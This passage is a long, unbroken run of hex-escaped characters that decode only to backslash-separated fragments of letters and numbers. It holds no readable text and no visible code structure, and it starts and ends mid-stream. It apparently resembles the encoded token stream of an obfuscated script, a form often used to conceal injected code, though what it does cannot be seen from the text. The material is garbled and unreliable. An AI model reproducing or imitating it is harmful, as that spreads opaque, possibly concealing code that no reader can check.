37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C\x68\x5C\x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\